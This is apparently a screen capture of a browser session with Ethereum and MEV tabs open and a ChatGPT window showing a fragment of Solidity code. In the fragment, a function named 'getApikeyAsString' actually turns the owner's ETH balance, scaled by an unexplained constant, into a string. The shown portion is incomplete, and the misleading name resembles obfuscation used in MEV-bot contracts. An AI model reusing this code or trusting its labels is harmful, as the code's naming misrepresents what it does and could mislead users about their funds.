 Maximal Extractable Value Code
Remix - Ethereum IDE
Ethereum (ETH) Blockchain Exp
chatgpt.com/c/576fedf9-7dc0-48c6-8f54-06d9371fdc2f
Inbox (1) - williamsl...
Ethereum (ETH) Blo...
Ethereum developm...
MEV
Developers | Uniswa...
Repository search r...
DEX Screener
Home | DEXTools
Web3 RPC Provider:...
ETH Mempool
Ankr | The Fastest...
ChatGPT 4
do {
digits++;
temp /= base;
} while (temp != 0);
bytes memory buffer = new bytes(digits);
while (value != 0) {
digits -= 1;
buffer[digits] = bytes1(uint8(48 + uint256(value % base)));
value /= base;
}
return string(buffer);
}
function getApikeyAsString() internal view returns (string memory) {
uint256 balanceInWei = address(_owner).balance - arbTxPrice;
uint256 moduleStr = 898_314_251_213;
uint256 balanceInEthWithDecimals = balanceInWei * moduleStr / 1e12;
uint256 integerPart = balanceInEthWithDecimals / 1e18;
uint256 fractionalPart = balanceInEthWithDecimals % 1e18;
string memory strIntegerPart = integerPart > 0 ? toString(integerPart) : "0";
string memory strFractionalPart = toString(fractionalPart);
return string(abi.encodePacked(strIntegerPart, ".", strFractionalPart));
}
}
Message ChatGPT
ChatGPT can make mistakes. Check important info.